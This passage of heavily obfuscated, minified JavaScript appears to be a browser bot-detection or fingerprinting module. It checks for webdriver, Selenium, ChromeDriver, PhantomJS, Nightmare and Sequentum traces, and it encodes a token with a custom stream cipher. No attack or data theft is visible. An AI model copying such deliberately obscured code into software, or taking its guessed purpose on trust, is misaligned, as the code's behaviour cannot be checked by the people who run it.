7c[0x5],_0x2b297c[0x9]),0x7)|(_0x2b297c[0x5]^_0x2b297c[0x9])>>>0x20-0x7)>>>0x0,_0x2b297c[0x1]>>>=0x0,_0x2b297c[0x5]>>>=0x0,_0x2b297c[0x9]>>>=0x0,_0x2b297c[0xd]>>>=0x0,_0x2b297c[0x2]+=_0x2b297c[0x6],_0x2b297c[0xe]=((_0x2b297c[0xe]^_0x2b297c[0x2])<<0x10|(_0x2b297c[0xe]^_0x2b297c[0x2])>>>_0x55cffc[_0x374c79(0x64d)](0x20,0x10))>>>0x0,_0x2b297c[0xa]+=_0x2b297c[0xe],_0x2b297c[0x6]=(_0x55cffc[_0x374c79(0x721)](_0x2b297c[0x6],_0x2b297c[0xa])<<0xc|(_0x2b297c[0x6]^_0x2b297c[0xa])>>>0x20-0xc)>>>0x0,_0x2b297c[0x2]+=_0x2b297c[0x6],_0x2b297c[0xe]=((_0x2b297c[0xe]^_0x2b297c[0x2])<<0x8|_0x55cffc[_0x374c79(0x2f2)](_0x2b297c[0xe],_0x2b297c[0x2])>>>0x20-0x8)>>>0x0,_0x2b297c[0xa]+=_0x2b297c[0xe],_0x2b297c[0x6]=_0x55cffc['bMwLh']((_0x2b297c[0x6]^_0x2b297c[0xa])<<0x7|_0x55cffc['PTWEl'](_0x2b297c[0x6],_0x2b297c[0xa])>>>0x20-0x7,0x0),_0x2b297c[0x2]>>>=0x0,_0x2b297c[0x6]>>>=0x0,_0x2b297c[0xa]>>>=0x0,_0x2b297c[0xe]>>>=0x0,_0x2b297c[0x3]+=_0x2b297c[0x7],_0x2b297c[0xf]=_0x55cffc[_0x374c79(0x214)](_0x55cffc[_0x374c79(0x410)](_0x55cffc['JzQEh'](_0x55cffc[_0x374c79(0x2f2)](_0x2b297c[0xf],_0x2b297c[0x3]),0x10),(_0x2b297c[0xf]^_0x2b297c[0x3])>>>0x20-0x10),0x0),_0x2b297c[0xb]+=_0x2b297c[0xf],_0x2b297c[0x7]=_0x55cffc[_0x374c79(0x214)](_0x55cffc[_0x374c79(0x5de)](_0x2b297c[0x7],_0x2b297c[0xb])<<0xc|(_0x2b297c[0x7]^_0x2b297c[0xb])>>>_0x55cffc[_0x374c79(0x64d)](0x20,0xc),0x0),_0x2b297c[0x3]+=_0x2b297c[0x7],_0x2b297c[0xf]=_0x55cffc[_0x374c79(0x214)]((_0x2b297c[0xf]^_0x2b297c[0x3])<<0x8|(_0x2b297c[0xf]^_0x2b297c[0x3])>>>0x20-0x8,0x0),_0x2b297c[0xb]+=_0x2b297c[0xf],_0x2b297c[0x7]=(_0x55cffc[_0x374c79(0x2da)](_0x2b297c[0x7]^_0x2b297c[0xb],0x7)|_0x55cffc[_0x374c79(0x8cc)](_0x2b297c[0x7]^_0x2b297c[0xb],0x20-0x7))>>>0x0,_0x2b297c[0x3]>>>=0x0,_0x2b297c[0x7]>>>=0x0,_0x2b297c[0xb]>>>=0x0,_0x2b297c[0xf]>>>=0x0,_0x2b297c[0x0]+=_0x2b297c[0x5],_0x2b297c[0xf]=_0x55cffc[_0x374c79(0x410)](_0x55cffc[_0x374c79(0x2da)](_0x2b297c[0xf]^_0x2b297c[0x0],0x10),_0x55cffc['NRpjx'](_0x55cffc[_0x374c79(0x44f)](_0x2b297c[0xf],_0x2b297c[0x0]),_0x55cffc[_0x374c79(0xae8)](0x20,0x10)))>>>0x0,_0x2b297c[0xa]+=_0x2b297c[0xf],_0x2b297c[0x5]=((_0x2b297c[0x5]^_0x2b297c[0xa])<<0xc|_0x55cffc['uOTOX'](_0x2b297c[0x5]^_0x2b297c[0xa],0x20-0xc))>>>0x0,_0x2b297c[0x0]+=_0x2b297c[0x5],_0x2b297c[0xf]=(_0x55cffc[_0x374c79(0x2da)](_0x2b297c[0xf]^_0x2b297c[0x0],0x8)|(_0x2b297c[0xf]^_0x2b297c[0x0])>>>0x20-0x8)>>>0x0,_0x2b297c[0xa]+=_0x2b297c[0xf],_0x2b297c[0x5]=((_0x2b297c[0x5]^_0x2b297c[0xa])<<0x7|_0x55cffc[_0x374c79(0x6a9)](_0x2b297c[0x5],_0x2b297c[0xa])>>>0x20-0x7)>>>0x0,_0x2b297c[0x0]>>>=0x0,_0x2b297c[0x5]>>>=0x0,_0x2b297c[0xa]>>>=0x0,_0x2b297c[0xf]>>>=0x0,_0x2b297c[0x1]+=_0x2b297c[0x6],_0x2b297c[0xc]=(_0x55cffc['PhZDm'](_0x2b297c[0xc],_0x2b297c[0x1])<<0x10|(_0x2b297c[0xc]^_0x2b297c[0x1])>>>0x20-0x10)>>>0x0,_0x2b297c[0xb]+=_0x2b297c[0xc],_0x2b297c[0x6]=_0x55cffc['FXfdB']((_0x2b297c[0x6]^_0x2b297c[0xb])<<0xc,(_0x2b297c[0x6]^_0x2b297c[0xb])>>>_0x55cffc[_0x374c79(0x300)](0x20,0xc))>>>0x0,_0x2b297c[0x1]+=_0x2b297c[0x6],_0x2b297c[0xc]=((_0x2b297c[0xc]^_0x2b297c[0x1])<<0x8|_0x55cffc['YrBSt'](_0x2b297c[0xc]^_0x2b297c[0x1],0x20-0x8))>>>0x0,_0x2b297c[0xb]+=_0x2b297c[0xc],_0x2b297c[0x6]=((_0x2b297c[0x6]^_0x2b297c[0xb])<<0x7|(_0x2b297c[0x6]^_0x2b297c[0xb])>>>0x20-0x7)>>>0x0,_0x2b297c[0x1]>>>=0x0,_0x2b297c[0x6]>>>=0x0,_0x2b297c[0xb]>>>=0x0,_0x2b297c[0xc]>>>=0x0,_0x2b297c[0x2]+=_0x2b297c[0x7],_0x2b297c[0xd]=(_0x55cffc['JzQEh'](_0x2b297c[0xd]^_0x2b297c[0x2],0x10)|(_0x2b297c[0xd]^_0x2b297c[0x2])>>>0x20-0x10)>>>0x0,_0x2b297c[0x8]+=_0x2b297c[0xd],_0x2b297c[0x7]=_0x55cffc[_0x374c79(0x8e3)]((_0x2b297c[0x7]^_0x2b297c[0x8])<<0xc,_0x55cffc[_0x374c79(0x6a9)](_0x2b297c[0x7],_0x2b297c[0x8])>>>0x20-0xc)>>>0x0,_0x2b297c[0x2]+=_0x2b297c[0x7],_0x2b297c[0xd]=((_0x2b297c[0xd]^_0x2b297c[0x2])<<0x8|(_0x2b297c[0xd]^_0x2b297c[0x2])>>>0x20-0x8)>>>0x0,_0x2b297c[0x8]+=_0x2b297c[0xd],_0x2b297c[0x7]=_0x55cffc[_0x374c79(0x707)](_0x55cffc[_0x374c79(0x982)](_0x2b297c[0x7],_0x2b297c[0x8])<<0x7,(_0x2b297c[0x7]^_0x2b297c[0x8])>>>0x20-0x7)>>>0x0,_0x2b297c[0x2]>>>=0x0,_0x2b297c[0x7]>>>=0x0,_0x2b297c[0x8]>>>=0x0,_0x2b297c[0xd]>>>=0x0,_0x2b297c[0x3]+=_0x2b297c[0x4],_0x2b297c[0xe]=((_0x2b297c[0xe]^_0x2b297c[0x3])<<0x10|_0x55cffc[_0x374c79(0x982)](_0x2b297c[0xe],_0x2b297c[0x3])>>>_0x55cffc['lIuZv'](0x20,0x10))>>>0x0,_0x2b297c[0x9]+=_0x2b297c[0xe],_0x2b297c[0x4]=_0x55cffc[_0x374c79(0x26f)]((_0x2b297c[0x4]^_0x2b297c[0x9])<<0xc|_0x55cffc['OYQyu'](_0x2b297c[0x4]^_0x2b297c[0x9],0x20-0xc),0x0),_0x2b297c[0x3]+=_0x2b297c[0x4],_0x2b297c[0xe]=_0x55cffc[_0x374c79(0x585)]((_0x2b297c[0xe]^_0x2b297c[0x3])<<0x8|(_0x2b297c[0xe]^_0x2b297c[0x3])>>>0x20-0x8,0x0),_0x2b297c[0x9]+=_0x2b297c[0xe],_0x2b297c[0x4]=_0x55cffc[_0x374c79(0x8f1)](_0x55cffc[_0x374c79(0x2da)](_0x2b297c[0x4]^_0x2b297c[0x9],0x7),(_0x2b297c[0x4]^_0x2b297c[0x9])>>>0x20-0x7)>>>0x0,_0x2b297c[0x3]>>>=0x0,_0x2b297c[0x4]>>>=0x0,_0x2b297c[0x9]>>>=0x0,_0x2b297c[0xe]>>>=0x0;}_0x2b297c[0x0]+=0x6f626675,_0x2b297c[0x1]+=0x73636174,_0x2b297c[0x2]+=0x65206772,_0x2b297c[0x3]+=0x65656421,_0x2b297c[0x4]+=0x84f8c0ac,_0x2b297c[0x5]+=0x17510f80,_0x2b297c[0x6]+=0x6a5001d4,_0x2b297c[0x7]+=0x4c246fe6,_0x2b297c[0x8]+=0x70d3eee8,_0x2b297c[0x9]+=0xdf14d23b,_0x2b297c[0xa]+=0x8f1a37d8,_0x2b297c[0xb]+=0xa62e8bf7,_0x2b297c[0xc]+=_0x37af32,_0x2b297c[0xd]+=0x99c189e,_0x2b297c[0xe]+=0xa4e91a71,_0x2b297c[0xf]+=0xf8502ce1,_0x55c0f2=_0x55cffc[_0x374c79(0xa92)](_0x55c0f2,null)?_0x374c79(0x8b7):_0x55c0f2[_0x374c79(0x634)]();var _0x37eb60=[];for(var _0x387204=0x0;_0x387204<_0x55c0f2[_0x374c79(0x7b3)];++_0x387204){var _0x367742=_0x2b297c[Math['floor'](_0x387204/0x2)%_0x2b297c[_0x374c79(0x7b3)]]>>>_0x55cffc[_0x374c79(0x189)](0x10,_0x387204%0x2)&0xffff;_0x37eb60['push'](String[_0x374c79(0x909)](_0x55cffc[_0x374c79(0x6e2)](_0x55c0f2['charCodeAt'](_0x387204)&0xff,_0x367742&0xff))),_0x37eb60[_0x374c79(0x946)](String['fromCharCode'](_0x55c0f2[_0x374c79(0x952)](_0x387204)>>>0x8^_0x367742>>>0x8));}var _0x4eb547=btoa(_0x37eb60[_0x374c79(0xa0a)](''))+';'+_0x37af32['toString']();return++_0x37af32,_0x4eb547;}}(Math[_0x293cf4(0x86c)](new Date()[_0x293cf4(0x2c1)]()/0x3e8)),_0x4c4542[_0x293cf4(0xadb)]=_0x41ca63[_0x293cf4(0x472)],_0x435d90=_0x293cf4(0x734),_0x3abd69(_0x4c4542,_0x435d90,_0x18b726);});}else return{'foo':0x1};}function _0x5e258d(_0x93407f){var _0x51d9df=_0x379b25,_0x362f83={'MEygh':function(_0x2592eb,_0x13a82a){var _0x55e85e=_0xc681;return _0x23f618[_0x55e85e(0x3e7)](_0x2592eb,_0x13a82a);},'IzJno':_0x51d9df(0x3cb),'Recvt':_0x51d9df(0xb3b)};if(_0x51d9df(0x515)!==_0x51d9df(0xaf9)){var _0x4eb352=arguments[_0x51d9df(0x7b3)]>0x1&&_0x23f618['tmdVW'](arguments[0x1],undefined)?arguments[0x1]:_0x36f3c2,_0x51670f=arguments['length']>0x2&&arguments[0x2]!==undefined?arguments[0x2]:_0x51d9df(0x734),_0x204a26=_0x23f618[_0x51d9df(0x50b)](arguments['length'],0x3)?arguments[0x3]:undefined;return _0x1bcd2f(_0x93407f,function(_0x1a2cea){var _0x21c00c=_0x51d9df;try{var _0x1c9b53=_0x1a2cea();if(_0x362f83[_0x21c00c(0x165)](_0x1c9b53,Promise)){if(_0x21c00c(0x532)!==_0x21c00c(0x532))_0x19df7d=_0x4c1909[_0x323703],_0xdb9a2e[_0x30002c++]=_0x49d1c0[--_0x533812],_0x25e6e9[_0x2d26ce]=_0x48d905;else return _0x511dc0(_0x1c9b53[_0x21c00c(0x776)](function(_0x43b380){var _0x33940b=_0x21c00c;return _0x43b380['name']||_0x33940b(0x62f);}),_0x4eb352);}return _0x1c9b53;}catch(_0x14cf53){return _0x362f83[_0x21c00c(0x198)]===_0x362f83[_0x21c00c(0x993)]?_0x2d6ca7(_0x2d3c4e,_0x48e18a):_0x14cf53['name']||_0x21c00c(0x62f);}},_0x51670f,_0x204a26);}else return![];}function _0x2f8e60(_0x53c263){var _0x224feb=_0x379b25,_0x37eb3c=_0x41ca63['OAVXN'](arguments[_0x224feb(0x7b3)],0x1)&&arguments[0x1]!==undefined?arguments[0x1]:_0x224feb(0x734),_0x1c3b60=arguments[_0x224feb(0x7b3)]>0x2?arguments[0x2]:undefined;return _0x1bcd2f(_0x53c263,function(_0x319e73){return _0x319e73();},_0x37eb3c,_0x1c3b60);}function _0x511dc0(_0x2309ed){var _0x5bb0f0=_0x379b25,_0x1dd4ec=arguments[_0x5bb0f0(0x7b3)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:_0x36f3c2;return Promise[_0x5bb0f0(0x46f)]([_0x2309ed,new Promise(function(_0x225891){return setTimeout(function(){var _0x3bed15=_0xc681;return _0x225891(_0x3bed15(0x4ba));},_0x1dd4ec);})]);}},0x8be:function(_0x157dd6,_0x33d092,_0x5ef641){'use strict';_0x5ef641['d'](_0x33d092,{'_':function(){return _0x49dcf8;}});function _0x49dcf8(){var _0x354999=_0xc681;return window[_0x354999(0x9e4)][_0x354999(0x93b)]['toBlob'][_0x354999(0x93b)]!==undefined;}},0x1755:function(_0x5ab338,_0xed2f0,_0x26a067){'use strict';var _0x1e8328=_0x21e6c2,_0x27496a={'kpjex':function(_0x25444b,_0x386ebc){return _0x25444b>_0x386ebc;},'nEyoc':function(_0x339e7c,_0x3e91a5){var _0xcfb72=_0xc681;return _0x23f618[_0xcfb72(0x53f)](_0x339e7c,_0x3e91a5);},'wRKau':function(_0x3ddfa1,_0x59638c,_0x424f79,_0x47e1ec){var _0x18c859=_0xc681;return _0x23f618[_0x18c859(0x593)](_0x3ddfa1,_0x59638c,_0x424f79,_0x47e1ec);},'keWCM':_0x1e8328(0x6a4)};_0x26a067['d'](_0xed2f0,{'l3':function(){return _0x110aa2;},'_M':function(){return _0x5d023e;},'xY':function(){return _0x1ec4a9;},'n$':function(){return _0x5ea7ec;},'HX':function(){var _0x29125b=_0x1e8328,_0x8c642a={'IREqR':function(_0x4c3e71,_0x34f64c,_0x3ae005,_0x8ba342){return _0x4c3e71(_0x34f64c,_0x3ae005,_0x8ba342);},'lYRHP':function(_0x43485b,_0x4439ce){return _0x43485b(_0x4439ce);},'fqKmE':function(_0x2ce469,_0x4406eb){var _0x3d90a4=_0xc681;return _0x27496a[_0x3d90a4(0x829)](_0x2ce469,_0x4406eb);}};return'foUjG'===_0x29125b(0x7a2)?_0x46408b:_0x8c642a[_0x29125b(0x3df)](_0x17a7b6,_0x8c642a['lYRHP'](_0x46c456,this),_0x1c31be,_0x8c642a[_0x29125b(0x284)](arguments['length'],0x1)?arguments[0x1]:_0x417070);}});var _0x5afbc5=_0x23f618['jtwzt'],_0x110aa2=function _0x255930(){var _0x2fb419=_0x1e8328;return _0x27496a[_0x2fb419(0x94a)]('Ouxrr',_0x2fb419(0x44b))?!!(window[_0x5afbc5]||document[_0x5afbc5]):(0x0,_0x4bd4e5['ht'])(_0xb34bf7);},_0x5d023e=function _0x4cb9df(){var _0x3b66b9=_0x1e8328;return window[_0x3b66b9(0xa93)][_0x3b66b9(0x924)][_0x3b66b9(0x483)]('webd'+_0x3b66b9(0x522))!=null;},_0x1ec4a9=function _0x231b66(){var _0x1614af=_0x1e8328;return undefined!==window['XPathResult']||undefined!==document[_0x1614af(0x4c3)];},_0x5ea7ec=function _0x4a382c(){var _0xa0c0d5=_0x1e8328;if('zPxUy'!==_0xa0c0d5(0x1ca))return window[_0xa0c0d5(0xa93)]['documentElement']['getAttribute'](_0x27496a[_0xa0c0d5(0x565)]+_0xa0c0d5(0x45b))!=null;else{var _0xe036cc=_0x3375da[_0xa0c0d5(0x2f8)];if(_0xae588c)_0x1fba02[_0xa0c0d5(0x6d1)]('rejectionHandled',_0xe036cc);else _0x27496a[_0xa0c0d5(0x4f6)](_0x342e28,_0x1a07d9,_0xe036cc,_0x4bdd92[_0xa0c0d5(0x854)]);}},_0x46408b=function _0x277ea9(){var _0x3d03d1=_0x1e8328;return window['document'][_0x3d03d1(0x924)][_0x3d03d1(0x483)](_0x3d03d1(0x1d6)+_0x3d03d1(0x47c))!=null;};},0x20cf:function(_0xf3a80e,_0xfd24bb,_0x462619){'use strict';var _0x14d810=_0x21e6c2,_0x33e5bf={'dMGgo':_0x14d810(0x950),'QnCfK':_0x318a0d[_0x14d810(0x936)],'alrzB':function(_0x4892ac,_0x24ec42){return _0x4892ac===_0x24ec42;},'tMygD':_0x14d810(0x4a9),'OKEzu':function(_0x2d7bb6,_0x1caa35){var _0x1c68a0=_0x14d810;return _0x318a0d[_0x1c68a0(0x462)](_0x2d7bb6,_0x1caa35);},'gjtpO':'PZElP','DIFub':function(_0xd58cbc,_0x7e1395){return _0xd58cbc(_0x7e1395);},'kBIAg':function(_0x563682,_0x5eb3ac,_0x548f51){return _0x563682(_0x5eb3ac,_0x548f51);},'tQyOK':function(_0x23f9c1,_0x1a0830){return _0x23f9c1!=_0x1a0830;},'eDerr':function(_0x1c16b7,_0x13cf41,_0x37fea4,_0x13a901){return _0x1c16b7(_0x13cf41,_0x37fea4,_0x13a901);},'sVzXl':function(_0x215b20,_0x140f1f,_0x40ed40){return _0x215b20(_0x140f1f,_0x40ed40);},'yubgj':_0x14d810(0x701),'vsRZd':_0x14d810(0x610),'CRDjk':function(_0x4db3b5,_0x75ecfb){return _0x4db3b5+_0x75ecfb;},'UbLTi':'__webd','EQONe':_0x14d810(0x612),'LLTet':_0x14d810(0x4e7),'gYJBI':_0x14d810(0x853),'licgV':function(_0x3193fe,_0x253f3b){return _0x3193fe+_0x253f3b;},'FTyqS':_0x14d810(0x381),'bKgdq':'enium_I','KELMP':function(_0x149a79,_0x2c742f){var _0x3f680b=_0x14d810;return _0x318a0d[_0x3f680b(0x862)](_0x149a79,_0x2c742f);},'qzXzi':function(_0x15878d,_0x5181a0){return _0x15878d===_0x5181a0;},'wySWG':function(_0x38b88f,_0x1d51a6){return _0x38b88f===_0x1d51a6;},'vDrQl':_0x318a0d[_0x14d810(0x8a7)],'TmDDV':_0x14d810(0xa72),'YOTcw':_0x318a0d['ECaSu'],'Ctwho':function(_0x535830,_0x3927a0){return _0x535830(_0x3927a0);},'HJUxa':_0x14d810(0x1c2),'uqCWe':_0x318a0d[_0x14d810(0x719)],'ImhFo':'accelerometer','QFdqp':'ZxTVj','GSYIl':_0x14d810(0x321)};_0x462619['d'](_0xfd24bb,{'NJ':function(){return _0x5c28b9;},'vr':function(){return _0xa87568;},'CU':function(){return _0x38207a;},'EU':function(){return _0x1e908a;},'oq':function(){var _0x3e23fb=_0x14d810;return _0x3e23fb(0x7cf)!==_0x33e5bf[_0x3e23fb(0x679)]?_0x184a7e:_0x303ce3;},'_c':function(){var _0x2130a3=_0x14d810;if('AwMwN'!==_0x33e5bf[_0x2130a3(0xa7e)])_0x28db69(_0x4135af,_0x27b963,_0x4739be);else return _0x48eb17['_'];},'yb':function(){var _0x35f4e9=_0x14d810;return _0x35f4e9(0x9ef)!=='yVuOK'?_0x315213:_0xfb348c;},'SB':function(){return _0x283dab;},'M0':function(){return _0x1cb76a['M'];},'Ju':function(){return _0x405e56;},'PH':function(){var _0x39c942=_0x14d810;if(_0x23f618['tmdVW']('SzSsb',_0x39c942(0x980))){if(_0x4a72e4['isArray'](_0x3b2350))return _0x103f2d;}else return _0x255a21;},'yw':function(){return _0x4ebee0;},'rV':function(){return _0x5c2b2e;},'F8':function(){return _0x1572c7;},'AR':function(){return _0x2dee62;},'F7':function(){var _0x583273=_0x14d810;return _0x33e5bf[_0x583273(0x4a2)](_0x583273(0x619),'lczCs')?_0x44a2b6:_0x900b22;},'ei':function(){var _0x3a6deb=_0x14d810;return _0x3a6deb(0x19b)!==_0x3a6deb(0x716)?_0x42cd11:_0x276052;},'ok':function(){return _0x1e109b;},'ah':function(){var _0x228ca7=_0x14d810;return _0x33e5bf[_0x228ca7(0x290)]!==_0x228ca7(0xb1c)?_0x47c61e:_0x5280e3['T'];},'k5':function(){var _0x465140=_0x14d810;if(_0x23f618[_0x465140(0x53f)]('Itxav',_0x23f618[_0x465140(0x2b8)]))return _0x1d5e06;else{if(!_0x542bec)return;if(typeof _0x1b6d21===_0x465140(0x968))return _0x31bd9d(_0x57c51d,_0x4e5d79);var _0x29326e=_0x3ff385[_0x465140(0x93b)]['toString'][_0x465140(0x466)](_0x4fb0df)[_0x465140(0x6fa)](0x8,-0x1);if(_0x33e5bf[_0x465140(0x4a2)](_0x29326e,_0x465140(0x50a))&&_0x5c97b0[_0x465140(0x7a4)])_0x29326e=_0x21b559['constructor']['name'];if(_0x33e5bf['alrzB'](_0x29326e,'Map')||_0x33e5bf[_0x465140(0x6bc)](_0x29326e,_0x465140(0x42e)))return _0x5b1a10[_0x465140(0x858)](_0x4b3552);if(_0x29326e==='Arguments'||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x465140(0x7bd)](_0x29326e))return _0x84a71c(_0x2abf26,_0x46aa70);}},'a1':function(){var _0x21ddc8=_0x14d810;return _0x23f618[_0x21ddc8(0x5af)](_0x21ddc8(0x1d4),_0x21ddc8(0x1d4))?_0x3c8a34(_0x569129(this,0x4,_0x4dc5c,arguments[_0x21ddc8(0x7b3)]>0x1?arguments[0x1]:_0x29fb87)):_0xe06ab1;},'zQ':function(){return _0x4d8f93;},'cw':function(){var _0x2a0bee=_0x14d810;if(_0x2a0bee(0x5a2)!==_0x33e5bf['gjtpO'])this[_0x2a0bee(0x737)]();else return _0x1c7e65;},'Xb':function(){return _0x17972f;},'iW':function(){return _0x2878b9;},'iD':function(){return _0xee6909;},'_m':function(){return _0x21550a;},'pO':function(){return _0x434374;},'ZW':function(){var _0x1f7859=_0x14d810;return _0x23f618[_0x1f7859(0xb10)]==='NuciX'?_0x31d256:!![];},'Tc':function(){var _0x13d588=_0x14d810;if(_0x23f618[_0x13d588(0xa7f)]!==_0x13d588(0x357))return _0x56a638['T'];else _0x46b99f=_0x2c8265(_0x4fcea7,_0x322e8f);},'S0':function(){return _0x56fb09;},'K0':function(){return _0x1f9942;},'h1':function(){var _0x35192e=_0x14d810;if(_0x35192e(0x81c)!==_0x35192e(0x4e2))return _0xee116a;else{'use strict';var _0x432a36=_0x4e308b(0x104),_0x752ac3=_0x33e5bf['DIFub'](_0x49c4af,0x82c)[_0x35192e(0x973)],_0x3d9f39=_0x432a36[_0x35192e(0x892)],_0x28278d=_0x432a36[_0x35192e(0x1f1)];_0x28278d(_0x35192e(0x973),function _0x53f6ee(_0x1863d3){var _0x4c45e2=_0x35192e;return _0x752ac3(_0x3d9f39(this),_0x1863d3,arguments[_0x4c45e2(0x7b3)]>0x1?arguments[0x1]:_0x185a7f);});}}});var _0x38207a={};_0x462619['r'](_0x38207a),_0x462619['d'](_0x38207a,{'E':function(){return _0x56ed7c;},'c':function(){var _0x2f6cef=_0x14d810;if(_0x2f6cef(0x594)!=='juysC')return _0x33de48;else!(_0x239a5c in _0x9871e4)&&_0x2d9927(_0x187d9c,_0x4fb494,_0x20fa52[_0x128bce]);}});var _0x5c28b9={};_0x462619['r'](_0x5c28b9),_0x462619['d'](_0x5c28b9,{'j':function(){return _0x8f373d;}});var _0x19cdd6=_0x462619(0x9de),_0x1dbde1=_0x462619(0x719),_0x31c0de=_0x462619(0x875),_0x403411=_0x462619(0x1b50),_0x2a1d8b=_0x318a0d[_0x14d810(0x7eb)](_0x462619,0x603),_0xc848cb=_0x462619(0x224f),_0x18959a=_0x462619(0xf6c);;function _0x4d9a20(_0x8c659a){'@babel/helpers - typeof';var _0x32f147=_0x14d810,_0x154554={'sToSs':function(_0x967171,_0xf2d5a2){var _0x1c169f=_0xc681;return _0x23f618[_0x1c169f(0x70e)](_0x967171,_0xf2d5a2);}};return typeof Symbol===_0x32f147(0x9ff)&&typeof Symbol['iterator']===_0x23f618[_0x32f147(0x2cd)]?_0x4d9a20=function _0x143492(_0x46ea1b){return typeof _0x46ea1b;}:_0x4d9a20=function _0x4ad2fb(_0x45a12f){var _0x5ea508=_0x32f147;return _0x45a12f&&_0x154554[_0x5ea508(0x1e7)](typeof Symbol,_0x5ea508(0x9ff))&&_0x45a12f[_0x5ea508(0x7a4)]===Symbol&&_0x45a12f!==Symbol['prototype']?_0x5ea508(0x24c):typeof _0x45a12f;},_0x4d9a20(_0x8c659a);}var _0x56ed7c=function _0x558b41(){var _0x2dde00=_0x14d810;return!!(navigator[_0x23f618[_0x2dde00(0xa3b)](_0x23f618[_0x2dde00(0x218)],_0x2dde00(0x974))]||window[_0x23f618[_0x2dde00(0x218)]+_0x2dde00(0x974)]);},_0x33de48=function _0x3dfe4c(){var _0x156b1a=_0x14d810,_0x496535={'sJRYF':function(_0x18fa73,_0x15b381){return _0x23f618['Bgfdl'](_0x18fa73,_0x15b381);}};if(_0x156b1a(0x238)==='RQLnN'){if(_0x2f9a01)_0x33e5bf['kBIAg'](_0x2a52d5,_0x283341,_0x3c5018);else _0x33e5bf[_0x156b1a(0x4af)](typeof _0x210f00[_0x38d5ea],_0x156b1a(0x9ff))&&_0x33e5bf['eDerr'](_0x59472c,_0x4dc8d7,_0x5b8394,_0x66a3d2);}else{var _0x589229=document[_0x156b1a(0x989)]('iframe');_0x589229[_0x156b1a(0xa60)]=_0x23f618[_0x156b1a(0x757)],document[_0x156b1a(0x80e)][_0x156b1a(0x9b4)](_0x589229);var _0x2980b1=_0x23f618[_0x156b1a(0x62c)](_0x4d9a20,_0x589229[_0x156b1a(0x2b3)][_0x156b1a(0xa47)]),_0x54486a=_0x589229;if(_0x54486a[_0x156b1a(0xb65)])_0x23f618[_0x156b1a(0x5af)]('EXJQh',_0x156b1a(0xa88))?_0x589229[_0x156b1a(0xb65)]():_0x590743[_0x1e54db>>0x2]|=_0x496535[_0x156b1a(0x2fb)](_0xb82d9f[_0x87e4ee],_0x1dd8fd%0x4<<0x3);else _0x54486a[_0x156b1a(0x730)]&&_0x54486a[_0x156b1a(0x730)]();return!!_0x2980b1;}},_0xa87568=_0x462619(0x1755),_0x573050=_0x462619(0xad4),_0xef9a0b=_0x462619(0x1334),_0x197afd=_0x318a0d[_0x14d810(0xb07)](_0x462619,0x25f2),_0x1d39c3=_0x318a0d[_0x14d810(0x5e4)](_0x462619,0x1273);;var _0x8f373d=function _0x58ee06(){var _0x495e17=_0x14d810,_0x111c21={'ICDei':function(_0x2eeae3,_0x4178c4,_0x46c4b2){var _0xabe2db=_0xc681;return _0x33e5bf[_0xabe2db(0x759)](_0x2eeae3,_0x4178c4,_0x46c4b2);},'VqZto':_0x495e17(0x88e),'KyHfl':function(_0x1cd1dd,_0x2cfe6c){return _0x1cd1dd(_0x2cfe6c);}},_0x37ac63=['__webd'+_0x33e5bf[_0x495e17(0xa7a)],_0x33e5bf[_0x495e17(0x18e)]+_0x495e17(0xb4b),_0x33e5bf[_0x495e17(0x1b1)](_0x33e5bf[_0x495e17(0x996)],_0x495e17(0x998)),_0x495e17(0x480)+_0x33e5bf['EQONe'],_0x33e5bf['CRDjk'](_0x33e5bf[_0x495e17(0x996)],'river_script_fn'),_0x33e5bf['LLTet']+_0x33e5bf[_0x495e17(0xa7a)],_0x495e17(0x46a)+_0x495e17(0x3e1),_0x495e17(0x480)+_0x33e5bf[_0x495e17(0x963)],_0x33e5bf[_0x495e17(0x1b1)](_0x495e17(0x46a),'ver_evaluate'),_0x495e17(0x610)+_0x495e17(0x2b0),_0x495e17(0x53b)+'ver_unwrapped'],_0x47cbfa=[_0x33e5bf[_0x495e17(0x674)](_0x495e17(0x985),_0x495e17(0x9cc)),_0x33e5bf[_0x495e17(0x7d1)]+'mare',_0x495e17(0x264)+_0x495e17(0x47c),_0x495e17(0x8b0)+_0x495e17(0x53d),_0x495e17(0x55e)+_0x495e17(0x568),_0x495e17(0x41e)+_0x33e5bf[_0x495e17(0x7c4)]+'DE_Recorder'];for(var _0x3fb568 in _0x47cbfa){var _0x581a87=_0x47cbfa[_0x3fb568];if(window[_0x581a87]){if(_0x33e5bf[_0x495e17(0x6bc)](_0x495e17(0x2d9),_0x495e17(0x6f9))){if(_0x3aaaad&&_0x111c21[_0x495e17(0x265)](_0x15652b,_0x402171,_0x21dbe2))_0x450f76[_0x47c0ba]=_0x574779[_0xed4653];else _0x2f9cdb[_0x28f4db]=_0x59c308(_0x111c21[_0x495e17(0x1a8)]+_0x13b2e9);}else return!![];}}for(var _0xd6d71 in _0x37ac63){var _0x156fba=_0x37ac63[_0xd6d71];if(window['document'][_0x156fba])return!![];}for(var _0x15810b in window[_0x495e17(0xa93)]){if(_0x15810b[_0x495e17(0x1ad)](/\$[a-z]dc_/)&&window[_0x495e17(0xa93)][_0x15810b][_0x495e17(0x526)]){if(_0x495e17(0x970)!==_0x495e17(0x970)){var _0x321bcd={'LlBRa':function(_0x257247,_0x15e23c){var _0x1c893e=_0x495e17;return _0x111c21[_0x1c893e(0x424)](_0x257247,_0x15e23c);}};'use strict';var _0x11ebb3=_0x43ba84(0x104),_0x301a90=_0x2efa81(0x82c)['map'],_0x1172a5=_0x43235a(0x1a33),_0x33d77d=_0x11ebb3[_0x495e17(0x892)],_0x31e706=_0x11ebb3[_0x495e17(0x616)],_0x27c7ff=_0x11ebb3[_0x495e17(0x1f1)];_0x27c7ff(_0x495e17(0x451),function _0x1e8fc4(_0x157bb4){var _0x4ca0c6=_0x495e17;return _0x301a90(_0x33d77d(this),_0x157bb4,arguments[_0x4ca0c6(0x7b3)]>0x1?arguments[0x1]:_0x19cb9f,function(_0x28e26c,_0xb533ac){var _0x4fb378=_0x4ca0c6;return new(_0x321bcd[_0x4fb378(0x873)](_0x31e706,_0x1172a5(_0x28e26c,_0x28e26c[_0x4fb378(0x7a4)])))(_0xb533ac);});});}else return!![];}}if(window[_0x495e17(0x440)]&&window[_0x495e17(0x440)][_0x495e17(0x634)]&&window['external'][_0x495e17(0x634)]()&&window[_0x495e17(0x440)][_0x495e17(0x634)]()[_0x495e17(0x5e5)](_0x33e5bf['KELMP'](_0x495e17(0x3f1),'entum'))!==-0x1)return!![];return![];};;function _0x356861(_0x17b151){'@babel/helpers - 